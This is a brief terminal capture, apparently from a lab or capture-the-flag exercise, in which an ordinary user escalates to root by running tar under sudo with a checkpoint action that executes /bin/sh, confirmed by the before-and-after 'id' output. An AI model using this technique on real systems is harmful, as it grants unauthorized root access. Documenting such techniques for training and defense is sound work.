 lin@ip-10-81-174-154:/$ id
uid=1001(lin) gid=1001(lin) groups=1001(lin)
lin@ip-10-81-174-154:/$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
[sudo] password for lin:
tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
#